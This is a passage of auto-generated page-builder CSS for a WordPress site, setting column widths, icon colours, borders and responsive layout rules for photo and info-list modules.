.fl-node-5e69c164769df h5,.fl-builder-content .fl-node-5e69c164769df h6,.fl-builder-content .fl-node-5e69c164769df h1 a,.fl-builder-content .fl-node-5e69c164769df h2 a,.fl-builder-content .fl-node-5e69c164769df h3 a,.fl-builder-content .fl-node-5e69c164769df h4 a,.fl-builder-content .fl-node-5e69c164769df h5 a,.fl-builder-content .fl-node-5e69c164769df h6 a {color: #ffffff;}.fl-node-5e69c164769df {width: 21.14%;}.fl-node-5e69c164769df > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769df {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769df {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c16476a06 {width: 50%;}.fl-node-5e69c16476a06 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623a {width: 25.76%;}@media ( max-width: 768px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:6px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-5e69c164769dd {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769dd h1,.fl-builder-content .fl-node-5e69c164769dd h2,.fl-builder-content .fl-node-5e69c164769dd h3,.fl-builder-content .fl-node-5e69c164769dd h4,.fl-builder-content .fl-node-5e69c164769dd h5,.fl-builder-content .fl-node-5e69c164769dd h6,.fl-builder-content .fl-node-5e69c164769dd h1 a,.fl-builder-content .fl-node-5e69c164769dd h2 a,.fl-builder-content .fl-node-5e69c164769dd h3 a,.fl-builder-content .fl-node-5e69c164769dd h4 a,.fl-builder-content .fl-node-5e69c164769dd h5 a,.fl-builder-content .fl-node-5e69c164769dd h6 a {color: #ffffff;}.fl-node-5e69c164769dd {width: 23.35%;}.fl-node-5e69c164769dd > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dd {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dd {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623b {width: 25%;}.fl-node-5e69c164769dc {width: 23.64%;}.fl-node-5e69c164769dc > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dc {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dc {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623c {width: 25%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5e69c164769e6.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e6 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e7.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e7 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e9.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e9 > .fl-module-content {margin-bottom:10px;}.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 12px;}} .fl-node-5e69c164769f3 > .fl-module-content {margin-top:5px;margin-bottom:0px;}@media (max-width: 480px) { .fl-module-icon {text-align: center;} }.fl-node-5e69c164769f5 .fl-icon i,.fl-node-5e69c164769f5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f5 .fl-icon i:hover,.fl-node-5e69c164769f5 .fl-icon i:hover:before,.fl-node-5e69c164769f5 .fl-icon a:hover i,.fl-node-5e69c164769f5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f5 .fl-icon i, .fl-node-5e69c164769f5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f6 .fl-icon i,.fl-node-5e69c164769f6 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f6 .fl-icon i, .fl-node-5e69c164769f6 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769f7 .fl-icon i,.fl-node-5e69c164769f7 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f7 .fl-icon i:hover,.fl-node-5e69c164769f7 .fl-icon i:hover:before,.fl-node-5e69c164769f7 .fl-icon a:hover i,.fl-node-5e69c164769f7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f7 .fl-icon i, .fl-node-5e69c164769f7 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f8 .fl-icon i,.fl-node-5e69c164769f8 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f8 .fl-icon i, .fl-node-5e69c164769f8 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f8.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f8 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e6b53c4de24b.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e6b53c4de24b > .fl-module-content {margin-bottom:10px;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-5f6182f13623d .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-5f6182f13623d .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5f6182f13623d .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f13623f .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character2 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-icon i {float: none;}.fl-node-5f6182f13623f .uabb-icon {display: block;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f13623f > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136240 .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136240 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136240 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136240 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136240 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136240 .uabb-icon i {float: none;}.fl-node-5f6182f136240 .uabb-icon {display: block;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136240 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136242 .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136242 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136242 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136242 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136242 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136242 .uabb-icon i {float: none;}.fl-node-5f6182f136242 .uabb-icon {display: block;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136242 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e0 .fl-icon i,.fl-node-5e69c164769e0 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e0 .fl-icon i:hover,.fl-node-5e69c164769e0 .fl-icon i:hover:before,.fl-node-5e69c164769e0 .fl-icon a:hover i,.fl-node-5e69c164769e0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e0 .fl-icon i, .fl-node-5e69c164769e0 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 